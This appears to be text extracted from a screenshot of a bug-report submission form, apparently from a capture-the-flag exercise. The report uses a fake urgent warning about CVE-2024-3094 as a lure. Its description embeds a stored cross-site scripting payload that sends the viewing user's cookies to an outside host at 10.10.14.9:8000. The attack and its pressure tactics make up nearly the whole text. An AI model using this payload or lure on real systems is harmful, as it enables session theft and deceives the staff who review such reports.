 Report Submission Form
Bug report submitted successfully! Our team will be checking on this shortly.
Report Title:
Critical vulnerability! You MUST escalate this! Escalation is required!!!
Description:
Alert - you are using a vulnerable version of XZ! Please reference CVE-2024-3094. You
are in the middle of being hacked!!!
<script>new Image().src='http://10.10.14.9:8000?b64='+document.cookie.slice(10,)
</script>
Submit Bug Report